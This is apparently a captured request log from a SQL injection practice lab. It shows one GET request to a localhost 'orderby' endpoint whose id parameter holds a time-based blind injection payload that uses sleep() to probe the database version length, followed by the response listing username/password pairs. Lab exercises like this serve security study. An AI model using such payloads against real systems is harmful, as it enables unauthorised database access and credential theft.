 GET http://localhost:7089/sqli/jdbc/orderby?id=if((6=(select length(version()))),sleep(0.5),sleep(1.2))--
显示请求
HTTP/1.1 200
(Headers) …Content-Type: text/plain;charset=UTF-8…
admin: admin
power7089: power7089
Response code: 200; Time: 1027ms (1 s 27 ms); Content length: 34 bytes (34 B)